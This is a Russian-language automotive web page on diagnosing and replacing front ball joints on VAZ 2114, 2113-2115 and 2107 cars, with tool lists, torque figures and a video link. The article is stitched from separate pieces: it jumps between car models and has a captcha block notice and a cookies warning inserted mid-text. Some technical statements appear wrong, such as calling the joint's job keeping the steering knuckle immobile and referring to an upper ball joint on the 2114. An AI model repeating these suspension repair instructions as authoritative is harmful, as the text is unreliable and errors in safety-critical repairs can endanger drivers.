<p>Итак, первое с чего нужно начать — это диагностика шаровых опор. Неисправные шаровые имеют следующие признаки:</p>
<ul>
<li>Во время движения по мелким неровностям на небольшой скорости появляется характерный стук</li>
<li>При повороте руля появляется характерный скрип(не путать с хрустом при движении)</li>
<li>При движении прямо автомобиль «подвиливает»</li>
<li>Неравномерный износ шин</li>
</ul>
<p>Если Вы считаете эти симптомы слишком косвенными то есть более точный способ диагностики шаровых опор:</p>
<p>Вывесить колесо, на котором планируется диагностика, над землей. Монтажную лопатку(или просто монтировку) установить промеж рычагом поворотным кулаком в районе шаровой опоры и покачать вверх-вниз. Если при этом вы чувствуете или слышите стуки — пришло время менять шаровую опору.</p>
<p><img src="/wp-content/uploads/4/3/7/43766449c85fcf1171155a6a0ce74625.jpeg" alt="" />Единственным минусом такой диагностики является, пожалуй то, что при этом нужно место где вывесить автомобиль. Можно конечно выполнить данную операцию с помощью пенька или кирпичей(можно использовать подкатной домкрат), но придется лежа залазить под машину. При этом нужно быть очень аккуратным, что бы машина не соскочила и не покалечила вас.</p>
<h2><span id="___2114">Замена шаровых опор на ВАЗ 2114: проводим диагностику</span></h2>
<p> Водители хотят знать, как делается замена шаровых опор на ваз 2114. И в этом нет ничего удивительного. Дело в том, что данная деталь приходит в негодность довольно часто. Каждая поездка в автосервис может привести к денежным тратам, что не очень хорошо. Лучше все сделать самостоятельно, в гараже. Для этого потребуется новая деталь и необходимый инструмент</p>
<p>
Шаровая опора является важной составляющей в современном транспортном средстве. Она выполнена в виде простого пальца, который имеет простую резьбу и шарообразный конец
</p>
<p>К главной задаче детали относят обеспечение неподвижности поворотного кулака. </p>
<p>Замена шаровых опор на ваз 2114 – это довольно интересный процесс, который требует внимательности и аккуратности от водителя. Если что-то сделать не так, то возникнут проблемы во время передвижения. Специалисты отмечают, что такого рода деталь очень крепкая, она не боится дорожного покрытия. Конечно, если это не полоса препятствий. К главным причинам разрушения детали относят грязь, воду и человеческий фактор. Все это приводит к негодности шаровых опор, приходится менять. Что касается человеческого фактора, то тут все очень просто. Дело в том, что во время ремонтных работ работник способен при помощи инструмента разорвать шаровую опору, что не очень приятно. Чтобы этого не случилось, все необходимо делать медленно и внимательно.</p>
<p>Что касается самой диагностики детали, то тут нет ничего сложного. Имеется много инструкций, которые позволяют без особых проблем провести самостоятельную проверку. Необходимо вывесить колесо, чтобы оно не соприкасалось с поверхностью земли. Далее регулируется подшипник ступицы. Это необходимо для того, чтобы избавиться от возможного люфта, далее немного качают колесо. При возникновении металлического стука можно понять, что вышла из строя верхняя шаровая опора. Ее следует заменить на новую, чтобы избавиться от проблемы. Также необходимо заменить и сам пыльник. За счет этого можно предотвратить попадание грязи и пыли во внутреннюю часть детали. Специалисты отмечают, что попадание внешних частиц приведет в негодность шаровую опору.</p>
<p><b>Чтобы выполнить полную замену, необходимо иметь следующие вещи:</b></p>
<ul>
<li>Съемник для шаровой опоры. Его стоимость может варьироваться в большом промежутке;</li>
<li>Простые отвертки и ключи;</li>
<li>Любая смазка, которая вам нравится;</li>
<li>Домкрат и несколько опор;</li>
<li>Противооткатная упора, чтобы предотвратить скатывание транспортного средства. Она подкладывается под задние колеса;</li>
<li>Прямые руки, голова и возможно помощник.</li>
</ul>
<p>Вот мы и подошли к самому интересному. Чтобы поменять шаровую опору следует выполнить следующие пункты, которые не очень сложные:</p>
<ul>
<li>Поднять транспортное средство и избавиться от колеса;</li>
<li>При помощи специального ключа открутить гайку, к которой крепится шаровая опора;</li>
<li>Далее отворачивают два болта, вынимают вместе с шайбами;</li>
<li>После этого можно установить съемник, который позволяет очень быстро и просто выпрессовать палец шарнира. Он располагается в самом рычаге;</li>
<li>Далее отводят рычаг в нижнее положение. Для этого применяют простую монтажную лопатку. Снимается шаровая опора;</li>
<li>После всех этих действий необходимо прокачать шаровой палец, который располагается в опоре. Специалисты отмечают, что при таком действии не должно возникать сильного смещения;</li>
</ul>
<p>
Если при небольшом усилии палец начинает поворачиваться, значит, шаровая опора пришла в негодность. Ее необходимо поменять на новую;<br />
Если возникает прорыв защитного чехла, то следует убрать всю грязь и нанести новую смазку. Без этого шаровая опора не будет работать правильно;<br />
После всех этих действий можно устанавливать распорную втулку;<br />
Закладывается консистентная смазка, которая должна наполовину заполнять защитный чехол;<br />
К заключительному этапу относят простую установку готовой шаровой опоры. Это необходимо делать в обратной последовательности, чтобы все прошло нормально. Если что-то напутать, что при движении возникнут серьезные проблемы. Если все делается в специализированном сервисе, то работники нанесут на поверхность специальный герметик от качественного производителя.
</p>
<p>Нам очень жаль, но запросы, поступившие с вашего IP-адреса, похожи на автоматические. По этой причине мы вынуждены временно заблокировать доступ к сайту.</p>
<p>Чтобы продолжить, пожалуйста, введите символы с картинки в поле ввода и нажмите «Отправить».</p>
<p><b>В вашем браузере отключены файлы cookies</b>. Мы не сможем запомнить вас и правильно идентифицировать в дальнейшем. Чтобы включить cookies, воспользуйтесь советами на этой странице.</p>
<h2><span id="i-9">Выбор</span></h2>
<p>При выборе новой шаровой опоры (ШО) для замены ориентируйтесь на несколько основных критериев.</p>
<p>
Критерий выбора</p>
<p>
Особенности</p>
<p>
Производитель</p>
<p>
Сегодня производителей шаровых опор масса. Но далеко не все они изготавливают действительно качественные детали. Потому автовладельцы выделили для себя определенные фирмы</p>
<p>
Для владельцев ВАЗ 2109 стоит обратить внимание на компанию-производителя Трек.</p>
<p>
Подделки</p>
<p>
Громкое, известное название производителя шаровой опоры — это не гарантия качества. Сейчас на рынке масса подделок
</p>
<p>Чтобы отыскать оригинал, посетите официальные сайты проверенных фирм, узнайте об особенностях оригинальной упаковки, нюансах защиты, позволяющих отличить подделки</p>
<p>
Корпус</p>
<p>
На корпусе шаровой не должно быть следов повреждений, износа, дефектов. Качественные ШО всегда сварены из двух элементов</p>
<p>
Палец</p>
<p>
Если вы заметили, что палец шаровой опоры выполнен в черном цвете краской, ничего хорошего тут нет. Качественный палец также черный, только этот цвет он получает в результате закаливания металла под высокой температурой. Также попробуйте повернуть палец. Если удалось это сделать без воротка, перед вами продукт низкого качества</p>
<p>
Комплектация</p>
<p>
Ответственные производители помимо самой ШО комплектуют детали гайкой, болтами и пыльником</p>
<p>
Пыльник</p>
<p>
Убедитесь, что на нем отсутствуют повреждения, следы износа, прочие дефекты</p>
<p>
Болты</p>
<p>
Крепежные болты обязательно должны быть каленными. Если болт желтый, его качество скорее всего окажется ужасным</p>
<p>
Гайка</p>
<p>
Обязана иметь тефлоновую вставку или шплинт. Плюс посмотрите в палец — там должно быть сквозное отверстие</p>
<p>
Смазка</p>
<p>
Зачастую внутреннюю часть шаровой опоры на заводе смазывают, но практика показывает, что данного количества смазки недостаточно, потому при замене нужно обязательно иметь под рукой еще немного смазывающего вещества</p>
<p>Новенький комплект</p>
<h2><span id="___2113-_2115">Как заменить шаровую опору на ВАЗ 2113-ВАЗ 2115?</span></h2>
<p>Снятие: 1) В начале с техникой безопасности нужно будет разобраться, а по техники безопасности когда поднимаете автомобиль рекомендуется ставить под задние колёса башмаки или же другие какие ни будь противокатные упоры, когда эти вещи будут под задние колёса подложены, переходите к снятию того переднего колеса на котором вам и шаровую опору поменять нужно (А узнать о том как снять колесо с автомобиля, вы можете в статье под названием: «Правильная замена колёс на современных автомобилях»).</p>
<p>2) Теперь когда машина поднята и колесо снято, выкрутите гайку благодаря которой шаровой палец скрепляется с рычагом и после чего снимите её, для наглядности она на фото красной стрелкой указана, кстати когда вы новую опору будете устанавливать то в таком случае эту гайку затягивайте моментом 80-96 Нм (8,0-9,6 кгс-м), если у вас динамометрический ключ есть конечно (Если такого ключа нет, то рекомендуем по в заимствовать его у кого ни будь, потому что затяжка гаек и болтов должна осуществляться определённым моментом).</p>
<p>3) Затем установите специальный съёмник которым палец шаровой опоры из рычага можно выпрессовать и выпрессуйте его (см. маленькое фото, на нём специальный съёмник указан красной стрелкой, а палец синей), но если же этого съёмника нет, тогда либо лом берите, либо же монтажную лопатку и ещё на своё место гайку крепления шарового пальца заверните, но только не до конца, совсем чуть-чуть на оборота 2-3 её навинтите и использовав монтажную лопатку как рычаг, отожмите нижний рычаг передней подвески вниз, при этом наносите ещё удары молотком по шаровому пальцу, а именно по тому месту которое жёлтыми стрелками показано, всё делайте до того пока палец не выйдет из рычага, но учтите палец полностью не когда не выйдет, потому что вы гайку на своё место навинтили, это было сделано лишь с той целью, чтобы когда палец вышел из рычага, чтобы рычаг аккуратно лёг на гайку а не вылетел из неё повредившись при этом, так вот гайку эту полностью отверните когда рычаг на неё ляжет и после чего спокойно рычаг отсоедините от пальца.</p>
<p>4) И в завершение два болта которые крепят шаровую опору выкрутите (Одного болта на фото не видно, но для наглядности где он примерно находиться мы всё же указали стрелкой) и снимите её с автомобиля, если шаровая опора не будет вытаскиваться (Нижний рычаг к примеру её держать будет и не давать снять), тогда опять же возьмите монтажную лопатку или что то наподобие неё и отожмите нижний рычаг и через образовавшуюся щель, выньте шаровую опору.</p>
<p>Примечание! Когда будете осуществлять установку новой опоры, два этих болта так же рекомендуем вам завернуть с определённым моментом, он должен составлять 50-63 Нм (5,0-6,3 кгс-м) и когда проедите на автомобиле некоторое время на новой шаровой опоре (Примерно 100 км., будет достаточно), то опять же проверьте затяжку всех гаек и болтов и по необходимости доведите эту затяжку до требуемого уровня!</p>
<p>Установка: Устанавливается новая опора на своё место в обратном порядке снятию и уже без всяких съёмников, но перед тем как установить новую опору если хотите можете её проверить, то есть первым делом (Это всегда нужно делать) палец шаровой опоры рукой повращайте, как мы уже сказали ранее он либо должен стоять на месте (Кстати если большую силу применяете а палец всё равно не сдвигается, то это плохо, потому что палец всё же кой как но должен двигаться), либо кой как двигаться, если от незначительного усилия палец уже перемещается, то эта опора брак и её нужно менять на новую, а так же защитный чехол с неё можно снять и посмотреть достаточно ли производитель добавил в опору смазки (см. фото 1, туда консистентная смазка добавляется, но всё же не стоит её мешать с той смазкой что производитель добавил, потому что он туда по своему усмотрению добавляет смазку и она может быть совсем другой в отличие от той что вы купите в автомагазине), а так же старую опору таким образом проверить можно, а именно снял чехол, удалил верхний слой смазки и заглянул во внутрь и посмотрел есть ли там грязь где сам шаровой палец располагается, если есть то опора подлежит замене, если нет тогда просто порванный чехол (Если он порван был) удаляйте и ставьте новый и опору можно даже и не менять на новую, при сборке шаровой опоры распорную втулку на своё место до упора установите (см. фото 2), ещё заложите смазку в новый защитный чехол если это будет нужно (см. фото 3) на половину его объёма и рекомендуем вам ещё смазать герметиком то место куда чехол устанавливается (см. фото 4), чтобы уж наверняка под него грязь не попала.</p>
<p>Дополнительный видео-ролик: Увидеть процесс замены опоры при помощи специального съёмника можно в ролике который размещён чуть ниже:</p>
</p>
<p><iframe loading="lazy" title="Замена шаровой опоры на ВАЗ 2110 2112, Калина, Гранта, Приора, 2108 2109, 2114 2115" width="500" height="281" src="https://www.youtube.com/embed/SsWmsnCJNl0?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
</p>
<p>
   голос</p>
<p>Рейтинг статьи</p>
<h2><span id="i-10">Диагностика состояния шаровых опор</span></h2>
<p>Диагностика шаровых опор требуется если появились нижеуказанные признаки неисправности:</p>
<ul>
<li>при движении со стороны колеса отчетливо слышны стук и скрежет, усиливающиеся при проезде через неровности дорожного покрытия;</li>
<li>набор скорости сопровождается раскачиванием колесного диска в разные стороны;</li>
<li>поворот руля сопровождается скрипом и скрежетом;</li>
<li>неравномерный износ шин;</li>
<li>ощутимая тяжесть при повороте руля;</li>
<li>ухудшилась управляемость ВАЗ 2107;</li>
<li>автомобиль стал неустойчивым, что особо заметно при преодолении неровностей дороги.</li>
</ul>
<p>При наличии вышеуказанных симптомов требуется проверка состояния шаровой опоры. Наиболее просто выявит неисправный узел можно на слух. Для этого следует заглушить двигатель ВАЗ 2107 и, став с помощником с двух сторон капота, раскачать машину. При изношенной или поврежденной шаровой с колесной арки будет доноситься отчетливый звук, по которому легко выявить неисправность.</p>
<p>Более точно проверить состояние опоры, можно по наличию люфта. Для этого требуется воспользоваться нижеприведенной инструкцией.</p>
<ol>
<li>Поднять домкратом переднее колесо.</li>
<li>Выжать до отказа педаль тормоза и удерживать ее в таком состоянии до тех пор, пока не закончится проверка.</li>
<li>С силой покачать колесо в вертикальной плоскости. Движения следует делать первоначально вверх-вниз, а затем влево и вправо. Наличие наименьшего люфта говорит о том, что шаровой требуется замена.</li>
</ol>
<p>Последние модели ВАЗ 2107 имеют специальные смотровые отверстия. Через них легко проводить контроль износа шарового пальца без необходимости разборки узла.</p>
<p>Косвенным признаком выхода шаровой из строя является разрыв пыльника. Работоспособность опоры напрямую зависит от качества и количества смазки. При наличии повреждений на манжете влага и абразивный мусор попадают под нее. Поэтому при обнаружении трещин, надрывов и прочих отверстий на пыльнике, узел рекомендуется заменить на новый.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="41767">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/kak-snat-sarovuu-oporu-bez-semnika/' class='thumb'><img src="https://art-process.ru/wp-content/uploads/f/d/0/fd0532f3894516fcbe2e63a87395784a.jpeg" alt="" /></a>
							
		<a href='/kak-snat-sarovuu-oporu-bez-semnika/' class='title'>Замена шаровой опоры на ваз-2110 своими руками: без съёмника</a>

		<div class="text">
			Снятие шаровой опоры

Операция проводится при замене ша­ровой опоры или ее защитного чехла Устанавливаем...		</div>

	</div>


			
				
	<div class="item">

		<a href='/sarovaa-opora-kalina/' class='thumb'><img src="https://art-process.ru/wp-content/uploads/0/4/4/044bd0e07f9eeacaf80733180e38eae7.jpg" alt="" /></a>
							
		<a href='/sarovaa-opora-kalina/' class='title'>Как делается замена шаровой опоры ваз-2110</a>

		<div class="text">
			Лада Калина Универсал 2008, 81 л. с. — запчасти

Лада Калина, 2012


Лада Калина, 2012
Комментарии 30
на...		</div>

	</div>


			
				
	<div class="item">

		<a href='/opora-rycaga-kpp-kalina/' class='thumb'><img src="https://art-process.ru/wp-content/uploads/1/a/d/1ada99d289ab6e4852f9f70639f5dc6d.jpg" alt="" /></a>
							
		<a href='/opora-rycaga-kpp-kalina/' class='title'>Lada kalina sedan russian mercedes logbook замена обоймы шаровой опоры рычага кпп с подшипником</a>

		<div class="text">
			СИНХРОНИЗАТОР

На первые образцы устанавливали трехконусный синхронизатор. Но расчеты показали, что двухконусные,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/zamena-stupicnogo-podsipnika-vaz-2114/' class='thumb'><img src="https://art-process.ru/wp-content/uploads/a/8/8/a88cb5811791446cf443bc391b82dea2.jpeg" alt="" /></a>
							
		<a href='/zamena-stupicnogo-podsipnika-vaz-2114/' class='title'>Правильная замена ступичного подшипника ваз 2114 своими руками</a>

		<div class="text">
			Про страну производителя

Многие стараются покупать детали именно Европейских стран, таких как Германия,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/poduski-dvigatela-vaz-2114/' class='thumb'><img src="https://art-process.ru/wp-content/uploads/7/5/1/7513f732c58a967b9ed295c655c710ee.jpeg" alt="" /></a>
							
		<a href='/poduski-dvigatela-vaz-2114/' class='title'>Правильная замена подушки двигателя ваз 2114 своими руками</a>

		<div class="text">
			Предназначение опор двигателя ВАЗ 2114 и требования к ним




Это касается как конструктивных особенностей...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-proverit-sarovuu-oporu/' class='thumb'><img src="https://art-process.ru/wp-content/uploads/7/d/c/7dc70a16e9351e6fd065f42eb81b5d39.jpg" alt="" /></a>
							
		<a href='/kak-proverit-sarovuu-oporu/' class='title'>3 способа диагностики неисправности шаровой опоры</a>

		<div class="text">
			Основные узлы передней подвески

Главным элементом передней подвески считается гидравлическая телескопическая...		</div>

	</div>


			
				
	<div class="item">

		<a href='/vaz-2114-pod-kapotom/' class='thumb'><img src="https://art-process.ru/wp-content/uploads/1/e/f/1ef296abd50e654d139333b1cca4bccb.jpeg" alt="" /></a>
							
		<a href='/vaz-2114-pod-kapotom/' class='title'>Электропроводка в автомобилях ваз 2114: ее особенности и замена своими руками</a>

		<div class="text">
			Если не повезло

Менее хороший исход, к сожалению, более вероятен. Если не открывается капот на вашем...		</div>

	</div>


			
				
	<div class="item">

		<a href='/metki-grm-vaz-2114/' class='thumb'><img src="https://art-process.ru/wp-content/uploads/c/c/1/cc1902e6b871db3a53986b41bfda4816.jpg" alt="" /></a>
							
		<a href='/metki-grm-vaz-2114/' class='title'>Замена ремня грм на ваз 2114 своими руками</a>

		<div class="text">
			Место расположения ремня ГРМ на ВАЗ 2114




Расположение ремня ГРМ под капотом ВАЗ 2114



Найти эту...		</div>

	</div>


			
				
	<div class="item">

		<a href='/zamena-sceplenia-vaz-2114-cena/' class='thumb'><img src="https://art-process.ru/wp-content/uploads/4/d/a/4daee0937d2e9828e81dfc39a9e5500d.jpeg" alt="" /></a>
							
		<a href='/zamena-sceplenia-vaz-2114-cena/' class='title'>Выжимной подшипник муфты сцепления ваз 2114 &#8212; замена своими руками</a>

		<div class="text">
			Замена


Процедура не такая простая, потому при отсутствии опыта не рекомендуется выполнять ее своими...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/zamena-sarovoj-opory-vaz-2114/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://art-process.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='41767' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/initial-current-na-akkumulatore-cto-znacit/' class='thumb hexed'>
							<img src="https://art-process.ru/wp-content/uploads/cache/2fc894dc4d5ed2ca351457185a38404f-180x180-b62c0fd5.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/initial-current-na-akkumulatore-cto-znacit/' class='title'>Как правильно заряжать (agm) гелевый аккумулятор? всего несколько хитростей</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/avtosampun-dla-beskontaktnoj-mojki-rejting-lucsih/' class='thumb hexed'>
							<img src="https://art-process.ru/wp-content/uploads/cache/4ff594915cd6e8ea36e1900eb7a8541d-180x180-a68cbf89.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/avtosampun-dla-beskontaktnoj-mojki-rejting-lucsih/' class='title'>10 лучших автошампуней для бесконтактной мойки</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/pikapy/' class='title'>Модельный ряд пикапов всех марок</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kakoj-pikap-lucse-vybrat-otzyvy/' class='thumb hexed'>
							<img src="https://art-process.ru/wp-content/uploads/cache/2df452c04695e6568901c68dac21d791-180x180-f33296a1.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kakoj-pikap-lucse-vybrat-otzyvy/' class='title'>10 лучших пикапов для россии</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-pocistit-sveci-zazigania/' class='thumb hexed'>
							<img src="https://art-process.ru/wp-content/uploads/cache/9f665221da61ba1c490c99a30644ff68-180x180-29faa669.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-pocistit-sveci-zazigania/' class='title'>Как почистить иридиевые свечи зажигания от нагара. чистка свечей зажигания автомобиля</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/stuk-klapanov/' class='thumb hexed'>
							<img src="https://art-process.ru/wp-content/uploads/cache/40da2b0e3c9b220fd9ff85d0f1f6c783-180x180-4d70664c.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/stuk-klapanov/' class='title'>Стук клапанов двигателя</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/top-10-krossoverov/' class='thumb hexed'>
							<img src="https://art-process.ru/wp-content/uploads/cache/b4787438d5ffecc19914222a295dcaa3-180x180-8260decb.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/top-10-krossoverov/' class='title'>Самые надежные кроссоверы 2019-2020</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/124-motor/' class='thumb hexed'>
							<img src="https://art-process.ru/wp-content/uploads/cache/a3fe4049940452f501529c0932cb818b-180x180-eb3c1976.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/124-motor/' class='title'>Двигатель ваз 21124 1,6 л</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/predstavitelskij-klass/' class='thumb hexed'>
							<img src="https://art-process.ru/wp-content/uploads/cache/45c7db5e65f62bf2500e80eea3013571-180x180-7c2969d9.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/predstavitelskij-klass/' class='title'>Топ-10 лучших автомобилей представительского f-класса</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/nissan-teana-gabarity/' class='thumb hexed'>
							<img src="https://art-process.ru/wp-content/uploads/cache/079ad922557d21ffcb9f274935e41abd-180x180-bc0506e4.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/nissan-teana-gabarity/' class='title'>Ниссан теана 2011 технические характеристики, комплектации и цены</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: #a5e1ff;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>art-process<span>ru</span></a>
													<div class="slogan">Онлайн-журнал об автомобилях</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://art-process.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(70004455, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/70004455" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.7' type='text/css' media='all' />
<script type='text/javascript' src='https://art-process.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://art-process.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/art-process.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://art-process.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://art-process.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/art-process.ru\/wp-admin\/admin-ajax.php","post_id":"41767"};
/* ]]> */
</script>
<script type='text/javascript' src='https://art-process.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/art-process.ru\/wp-admin\/admin-ajax.php","nonce":"55d3ebd0e5"};
/* ]]> */
</script>
<script type='text/javascript' src='https://art-process.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://art-process.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://art-process.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://art-process.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://art-process.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://art-process.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
